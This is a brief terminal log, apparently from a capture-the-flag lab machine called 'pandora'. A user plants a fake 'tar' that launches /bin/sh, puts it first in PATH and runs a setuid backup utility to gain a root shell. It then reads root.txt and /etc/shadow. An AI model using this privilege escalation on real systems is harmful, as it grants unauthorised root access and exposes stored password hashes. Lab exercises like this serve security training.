 matt@pandora:/tmp$ mkdir nya
matt@pandora:/tmp$ cd nya
matt@pandora:/tmp/nya$ ls
matt@pandora:/tmp/nya$ echo "/bin/sh" > tar
matt@pandora:/tmp/nya$ chmod +x ./tar
matt@pandora:/tmp/nya$ export PATH=$(pwd):$PATH
matt@pandora:/tmp/nya$ /usr/bin/pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
# id
uid=0(root) gid=1000(matt) groups=1000(matt)
# cd /root
# ls
root.txt
# cat root.txt
# cat /etc/shadow